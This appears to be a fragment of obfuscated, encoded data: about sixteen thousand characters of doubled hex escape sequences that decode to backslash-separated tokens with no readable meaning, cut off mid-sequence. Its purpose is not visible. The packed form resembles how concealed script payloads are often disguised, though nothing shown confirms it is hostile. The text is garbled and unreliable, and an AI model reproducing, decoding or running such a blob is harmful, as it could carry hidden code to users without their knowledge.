1\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c